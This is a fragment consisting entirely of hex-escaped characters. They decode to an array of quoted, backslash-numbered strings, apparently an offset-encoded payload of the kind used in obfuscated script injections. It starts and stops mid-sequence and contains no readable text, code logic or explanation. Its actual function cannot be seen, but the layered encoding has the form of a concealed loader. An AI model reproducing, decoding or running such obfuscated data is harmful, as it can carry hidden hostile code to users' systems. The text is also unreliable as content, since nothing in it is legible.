7\x33\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x36\x32\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x35\x37\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x37\x37\x33\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x36\x31\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x38\x34\x32\x5C\x37\x33\x37\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x35\x38\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x37\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x37\x33\x5C\x37\x33\x39\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x38\x30\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x36\x34\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x36\x30\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x39\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x37\x5C\x37\x33\x35\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x33\x5C\x37\x36\x37\x5C\x37\x35\x39\x5C\x37\x33\x35\x5C\x37\x37\x33\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x37\x36\x37\x5C\x37\x35\x39\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x37\x5C\x37\x33\x35\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x33\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x33\x39\x5C\x37\x36\x34\x5C\x37\x35\x33\x5C\x37\x38\x31\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x33\x39\x5C\x37\x36\x34\x5C\x37\x35\x33\x5C\x37\x33\x35\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x33\x34\x5C\x37\x37\x39\x5C\x38\x32\x34\x5C\x37\x33\x38\x5C\x37\x37\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x33\x35\x5C\x37\x35\x39\x5C\x37\x39\x34\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x38\x5C\x37\x33\x35\x5C\x37\x39\x39\x5C\x37\x38\x38\x5C\x37\x34\x38\x5C\x37\x37\x38\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x38\x31\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x32\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x38\x34\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x35\x31\x5C\x37\x33\x33\x5C\x39\x30\x32\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x37\x32\x5C\x38\x31\x36\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x39\x30\x35\x5C\x38\x31\x36\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x35\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x33\x34\x5C\x37\x33\x33\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x37\x32\x5C\x38\x31\x33\x5C\x37\x35\x39\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x37\x35\x39\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x38\x30\x37\x5C\x37\x36\x37\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x33\x34\x5C\x37\x36\x31\x5C\x37\x37\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x37\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x35\x31\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x38\x31\x33\x5C\x37\x35\x39\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x38\x30\x37\x5C\x37\x36\x37\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x37\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x35\x31\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x38\x31\x33\x5C\x37\x35\x39\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x38\x30\x37\x5C\x37\x36\x37\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x33\x35\x5C\x37\x37\x37\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x36\x32\x5C\x38\x35\x38\x5C\x38\x30\x38\x5C\x38\x30\x38\x5C\x37\x35\x33\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x36\x38\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x34\x31\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x39\x33\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x35\x31\x5C\x37\x33\x37\x5C\x37\x35\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x38\x31\x30\x5C\x37\x33\x38\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x35\x37\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x37\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x38\x31\x36\x5C\x37\x39\x39\x5C\x37\x38\x38\x5C\x37\x34\x38\x5C\x37\x39\x39\x5C\x37\x38\x33\x5C\x37\x39\x33\x5C\x37\x39\x37\x5C\x37\x34\x38\x5C\x37\x39\x33\x5C\x37\x35\x31\x5C\x37\x39\x39\x5C\x37\x34\x38\x5C\x37\x38\x38\x5C\x37\x38\x33\x5C\x37\x39\x39\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x38\x33\x5C\x37\x35\x39\x5C\x37\x38\x38\x5C\x37\x34\x38\x5C\x37\x39\x34\x5C\x37\x38\x33\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x39\x39\x5C\x37\x38\x33\x5C\x37\x37\x33\x5C\x37\x38\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x38\x33\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x39\x39\x5C\x37\x33\x39\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x34\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x39\x34\x5C\x37\x38\x33\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x33\x39\x5C\x37\x34\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x39\x34\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x39\x37\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x35\x31\x5C\x37\x34\x39\x5C\x37\x39\x39\x5C\x37\x34\x38\x5C\x37\x37\x38\x5C\x37\x38\x33\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x35\x39\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x38\x38\x5C\x37\x34\x38\x5C\x37\x38\x38\x5C\x37\x38\x33\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x37\x34\x39\x5C\x37\x37\x33\x5C\x37\x37\x33\x5C\x37\x34\x38\x5C\x37\x35\x39\x5C\x37\x38\x33\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x35\x39\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x39\x5C\x37\x39\x34\x5C\x37\x34\x38\x5C\x37\x39\x39\x5C\x37\x38\x33\x5C\x37\x39\x34\x5C\x37\x34\x38\x5C\x37\x39\x34\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x38\x30\x5C\x37\x34\x38\x5C\x37\x37\x38\x5C\x37\x38\x33\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x39\x39\x5C\x37\x34\x39\x5C\x37\x37\x33\x5C\x37\x38\x30\x5C\x37\x34\x38\x5C\x37\x39\x33\x5C\x37\x38\x33\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x39\x39\x5C\x37\x33\x39\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x34\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x39\x34\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x33\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x39\x34\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x38\x33\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x38\x30\x35\x5C\x37\x39\x34\x5C\x37\x39\x37\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x37\x38\x33\x5C\x37\x38\x38\x5C\x37\x39\x34\x5C\x37\x34\x38\x5C\x37\x39\x37\x5C\x37\x38\x33\x5C\x37\x39\x39\x5C\x37\x38\x38\x5C\x37\x34\x38\x5C\x37\x39\x39\x5C\x37\x38\x33\x5C\x37\x39\x33\x5C\x37\x39\x37\x5C\x37\x34\x38\x5C\x37\x39\x33\x5C\x38\x31\x31\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x37\x35\x5C\x37\x38\x31\x5C\x37\x33\x35\x5C\x37\x37\x37\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x33\x35\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x36\x32\x5C\x38\x35\x38\x5C\x38\x30\x38\x5C\x38\x30\x38\x5C\x37\x35\x33\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x36\x38\x5C\x37\x34\x39\x5C\x37\x36\x31\x5C\x37\x35\x33\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x35\x35\x5C\x37\x38\x30\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x34\x31\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x39\x33\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x35\x31\x5C\x37\x33\x37\x5C\x37\x35\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x38\x31\x30\x5C\x37\x33\x38\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x35\x37\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x37\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x38\x31\x36\x5C\x37\x39\x39\x5C\x37\x38\x38\x5C\x37\x34\x38\x5C\x37\x39\x39\x5C\x37\x38\x33\x5C\x37\x39\x33\x5C\x37\x39\x37\x5C\x37\x34\x38\x5C\x37\x39\x33\x5C\x37\x35\x31\x5C\x37\x39\x39\x5C\x37\x34\x38\x5C\x37\x38\x38\x5C\x37\x38\x33\x5C\x37\x39\x39\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x38\x33\x5C\x37\x35\x39\x5C\x37\x38\x38\x5C\x37\x34\x38\x5C\x37\x39\x34\x5C\x37\x38\x33\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x39\x39\x5C\x37\x38\x33\x5C\x37\x37\x33\x5C\x37\x38\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x38\x33\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x39\x39\x5C\x37\x33\x39\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x34\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x39\x34\x5C\x37\x38\x33\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x33\x39\x5C\x37\x34\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x39\x34\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x39\x37\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x35\x31\x5C\x37\x34\x39\x5C\x37\x39\x39\x5C\x37\x34\x38\x5C\x37\x37\x38\x5C\x37\x38\x33\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x35\x39\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x38\x38\x5C\x37\x34\x38\x5C\x37\x38\x38\x5C\x37\x38\x33\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x37\x34\x39\x5C\x37\x37\x33\x5C\x37\x37\x33\x5C\x37\x34\x38\x5C\x37\x35\x39\x5C\x37\x38\x33\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x35\x39\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x39\x5C\x37\x39\x34\x5C\x37\x34\x38\x5C\x37\x39\x39\x5C\x37\x38\x33\x5C\x37\x39\x34\x5C\x37\x34\x38\x5C\x37\x39\x34\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x38\x30\x5C\x37\x34\x38\x5C\x37\x37\x38\x5C\x37\x38\x33\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x39\x39\x5C\x37\x34\x39\x5C\x37\x37\x33\x5C\x37\x38\x30\x5C\x37\x34\x38\x5C\x37\x39\x33\x5C\x37\x38\x33\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x39\x39\x5C\x37\x33\x39\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x34\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x39\x34\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x33\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x39\x34\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x38\x33\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x30\x5C\x38\x30\x35\x5C\x37\x39\x34\x5C\x37\x39\x37\x5C\x37\x34\x38\x5C\x37\x37\x33\x5C\x37\x38\x33\x5C\x37\x38\x38\x5C\x37\x39\x34\x5C\x37\x34\x38\x5C\x37\x39\x37\x5C\x37\x38\x33\x5C\x37\x39\x39\x5C\x37\x38\x38\x5C\x37\x34\x38\x5C\x37\x39\x39\x5C\x37\x38\x33\x5C\x37\x39\x33\x5C\x37\x39\x37\x5C\x37\x34\x38\x5C\x37\x39\x33\x5C\x38\x31\x31\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x37\x35\x5C\x37\x38\x31\x5C\x37\x33\x35\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x33\x39\x5C\x37\x36\x34\x5C\x37\x35\x33\x5C\x37\x38\x31\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x33\x39\x5C\x37\x36\x34\x5C\x37\x35\x33\x5C\x37\x33\x35\x5C\x37\x37\x32\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x35\x32\x5C\x37\x36\x36\x5C\x37\x37\x35\x5C\x37\x37\x35\x5C\x37\x37\x39\x5C\x37\x37\x39\x5C\x37\x37\x39\x5C\x37\x34\x38\x5C\x37\x37\x39\x5C\x37\x38\x38\x5C\x37\x34\x38\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x33\x5C\x37\x37\x35\x5C\x37\x37\x33\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x37\x37\x35\x5C\x37\x33\x39\x5C\x37\x36\x34\x5C\x37\x35\x33\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x33\x34\x5C\x37\x37\x39\x5C\x38\x32\x34\x5C\x37\x33\x38\x5C\x37\x37\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x33\x35\x5C\x37\x38\x38\x5C\x37\x37\x33\x5C\x37\x33\x35\x5C\x37\x38\x38\x5C\x37\x37\x33\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x38\x31\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x35\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x34\x31\x5C\x37\x35\x36\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x33\x35\x5C\x37\x37\x37\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x37\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x38\x31\x33\x5C\x37\x39\x34\x5C\x37\x33\x35\x5C\x